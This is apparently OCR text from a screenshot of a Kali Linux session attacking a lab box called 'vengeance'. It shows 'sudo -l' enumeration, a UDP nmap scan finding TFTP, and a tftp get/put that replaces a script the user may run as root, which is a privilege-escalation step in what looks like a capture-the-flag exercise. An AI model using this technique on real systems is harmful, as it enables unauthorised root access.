 Kali - VMware Workstation
File Edit View VM Tabs Help
Corrosion_ 2
Kali
Reverse Shell Cheat She...
*Untitled 1 - Mousepad
Shell No. 2
08:57 AM
Shell No. 2
File Actions Edit View Help
Shell No. 1
Shell No. 2
3.
Diary 12/02/2021
1. Patch Wordpress. (DONE!)
2. Book a staycation @ St. Regis sometime in April.
Diary 10/02/2021
1. Purge the diary of previous entries. (DONE!)
2. Inform Patrick he needs to patch DEVELOPMENT server.
qinyi@vengeance:~$ sudo -l
Matching Defaults entries for qinyi on vengeance:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/s
nap/bin
User qinyi may run the following commands on vengeance:
(root) NOPASSWD: /bin/systemctl restart nginx, /home/sara/private/eaurouge
qinyi@vengeance:~$ cd /home/
qinyi@vengeance:/home$ ls
qinyi sara
qinyi@vengeance:/home$ cd sara/
qinyi@vengeance:/home/sara$ ls
root@attacker:~/Upload# nmap -sU -p69 10.10.10.28
Starting Nmap 7.80 ( https://nmap.org ) at 2023-04-22 08:53 EDT
Nmap scan report for vengeance.goodtech.inc (10.10.10.28)
Host is up (0.00049s latency).
PORT STATE SERVICE
69/udp open|filtered tftp
MAC Address: 00:0C:29:87:F4:2B (VMware)
Nmap done: 1 IP address (1 host up) scanned in 0.36 seconds
root@attacker:~/Upload# cd
root@attacker:~# tftp 10.10.10.28
tftp> dir
?Invalid command
tftp> ls
?Invalid command
tftp> get eaurouge
Received 184 bytes in 0.1 seconds
tftp> put eaurouge
Sent 266 bytes in 0.0 seconds
tftp>
Java
xterm
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.